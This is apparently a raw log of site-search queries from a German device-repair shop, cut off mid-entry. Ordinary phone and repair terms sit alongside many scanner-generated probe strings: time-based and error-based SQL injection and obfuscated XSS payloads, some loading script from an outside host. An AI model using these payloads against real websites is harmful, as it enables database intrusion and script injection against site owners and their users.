s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","s24 ultra","15 pro","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","handy","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","ipad 10","kamera","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","apple watch glas","iphone se 3","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","apple watch 5","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY 